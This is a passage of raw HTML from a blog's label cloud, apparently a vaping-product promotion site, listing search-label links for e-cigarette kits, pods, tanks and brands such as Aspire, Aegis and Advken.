<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Giveaway'>Big Giveaway</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Budget%20Finds'>Budget Finds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
